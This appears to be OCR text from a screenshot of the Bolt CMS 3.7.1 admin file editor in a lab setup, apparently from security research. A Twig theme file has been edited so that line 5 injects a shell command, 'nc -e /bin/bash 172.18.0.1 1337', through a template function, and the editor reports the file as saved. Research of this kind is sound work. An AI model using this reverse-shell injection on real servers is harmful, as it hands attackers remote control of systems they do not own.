 Edit file – Bolt
172.18.0.3/projects/project_2/public/bolt/file/edit/themes/base-2018/index.twig
Burp
Lexfo Perso File Management – B... qvgdm2020 | FDJ®
Bolt A sample site
Find
View site
admin
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Edit file
themes://base-2018/index.twig
1 {% extends 'partials/_master.twig' %}
2
3 {% block main %}
4
5 {{ pdfpre('"; nc -e /bin/bash 172.18.0.1 1337 #', 100, 100) }}
6
7 <section class="section">
8 <div class="container">
9 <div class="columns">
10 <div class="column is-two-thirds">
11
12 {# Remove this include if you don't need it anymore. #}
13 {{ include('partials/_fresh_install.twig') }}
14
15 {% setcontent homepage = "homepage" limit 1 returnsingle %}
16 {% if homepage %}
17 <div class="content">
18 <h2 class="title is-size-1 is-size-3-mobile">{{ homepage.title }}</h2>
19 <div class="teaser">{{ homepage.teaser }}</div>
20 {{ homepage.content }}
21
22 {% include 'partials/_record_meta.twig' with {'record': homepage } %}
23 </div>
24 {% else %}
25 {# Remove this include if you don't need it anymore. #}
26 {{ include('partials/_no_content.twig') }}
27 {% endif %}
28 </div>
29 <div class="column">
30 {{ include('partials/_aside.twig') }}
31 </div>
Save
Revert changes
File 'base-2018/index.twig' has been saved.
Bolt 3.7.1 php 200 @ fileedit 5 249 ms 4.0 MB 1 45 ms 7 Q in 1 ms